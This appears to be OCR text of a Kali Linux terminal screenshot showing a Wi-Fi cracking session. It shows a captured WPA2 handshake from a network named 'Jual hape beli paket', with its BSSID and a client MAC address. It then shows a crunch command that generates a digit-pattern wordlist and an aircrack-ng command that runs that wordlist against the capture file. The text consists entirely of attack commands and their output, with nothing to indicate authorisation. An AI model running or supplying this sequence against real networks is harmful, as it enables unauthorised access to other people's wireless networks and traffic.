 Activities Terminal Jan 5 11:30
root@kali: /home/agustiranda/crack
root@kali: /home/agustiranda/crack root@kali: /home/agustiranda/crack
CH 1 ][ Elapsed: 42 s ][ 2022-01-05 11:29 ][ WPA handshake: A6:D9:90:44:79:4F
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
A6:D9:90:44:79:4F -46 0 445 85 0 1 65 WPA2 CCMP PSK Jual hape beli paket
BSSID STATION PWR Rate Lost Frames Notes Probes
A6:D9:90:44:79:4F E0:1F:88:7C:0E:10 -56 1e-24e 0 191 EAPOL
Quitting...
(root💀kali)-[/home/agustiranda/crack]
# crunch 8 8 -t dark%%%% /usr/share/crunch/charset.lst lalpha-numeric-all -o wordlist.txt
Crunch will now generate the following amount of data: 90000 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 10000
crunch: 100% completed generating output
(root💀kali)-[/home/agustiranda/crack]
# aircrack-ng handshakes-01.cap -w wordlist.txt